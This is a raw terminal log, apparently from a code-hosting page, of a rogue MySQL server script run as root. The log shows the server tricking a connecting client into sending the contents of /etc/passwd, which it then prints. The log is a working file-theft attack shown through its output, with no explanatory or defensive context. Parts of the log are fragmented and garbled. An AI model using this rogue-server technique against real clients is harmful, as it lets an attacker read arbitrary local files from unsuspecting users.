 root@iZwz9iv39um349ducpt70tZ:~/Rogue-MySql-Server# python mysql.py
2019-08-15 11:49:28,666:INFO:Conn from: ('127.0.0.1', 41652)
2019-08-15 11:49:28,667:DEBUG:Pushed: '[\x00\x00\x00\n5.6.28-0ubuntu0.14.04.1\x00-\x00\x00\x00@?Y&K+4`\x00\xff\xf7\x08\x02\x00\x7f\x80\x15\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00hiY_R_cU`dSR\x00mysql_native_password\x00'
2019-08-15 11:49:28,667:DEBUG:Data recved: '\xa2\x00\x00'
2019-08-15 11:49:28,667:DEBUG:Data recved: '\x01\x85\xa6\xff\x01\x00\x00\x00\x01!\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00root\x00\x00mysql_native_password\x00e\x03_os\x05Linux\x0c_client_name\x08libmysql\x04_pid\x045395\x0f_client_version\x065.7.23\t_platform\x0
6x86_64\x0cprogram_name\x05mysql'
2019-08-15 11:49:28,668:DEBUG:Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
2019-08-15 11:49:28,668:INFO:Last packet
2019-08-15 11:49:28,668:DEBUG:Data recved: '!\x00\x00'
2019-08-15 11:49:28,668:DEBUG:Data recved: '\x00\x03select @@version_comment limit 1'
2019-08-15 11:49:28,668:INFO:Query
2019-08-15 11:49:28,669:DEBUG:Pushed: '\x0c\x00\x00\x01\xfb/etc/passwd'
2019-08-15 11:49:28,669:DEBUG:Data recved: '\x1f
2019-08-15 11:49:28,669:DEBUG:Data recved:
he/man:/usr/sbin/nologin\nlp:x:7: :/usr/sbi
n/nologin\nuucp:x:10:10:uucp:/var/spool/ :/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr
/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\
nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/net
if:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/
bin/false\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:
111::/run/uuidd:/bin/false\nntp:x:108:114::/home/ntp:/bin/false\nsshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin\nmysql:x:110:119:MySQL Server,,,:/nonexist
ent:/bin/false\ncck:x:1000:0::/home/cck:\ngame:x:0:0::/home/game:/bin/bash\n'
2019-08-15 11:49:28,669:INFO:-- result
2019-08-15 11:49:28,669:INFO:Result:
gin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:
/mail:/usr/sbin/nologin\nnews:x:9:9:
gin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin: /var/www:/usr/sbin/nologin\nb
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsyste
md-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bi
n/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/fa
lse\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:111::/
run/uuidd:/bin/false\nntp:x:108:114::/home/ntp:/bin/false\nsshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin\nmysql:x:110:119:MySQL Server,,,:/nonexistent:/b
in/false\ncck:x:1000:0::/home/cck:\ngame:x:0:0::/home/game:/bin/bash\n'